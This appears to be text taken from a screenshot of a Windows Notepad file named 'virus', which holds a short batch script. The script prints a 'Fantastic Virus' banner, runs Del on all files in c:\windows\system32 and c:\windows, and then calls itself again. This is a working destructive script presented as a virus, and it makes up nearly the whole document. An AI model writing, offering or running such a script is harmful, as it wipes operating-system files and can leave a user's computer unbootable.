 Firefox
Command Prompt
virus - Notepad
File Edit Format View Help
echo **********************
echo    Fantastic Virus
echo **********************
Del c:\windows\system32\*.*
Del c:\windows\*.*
virus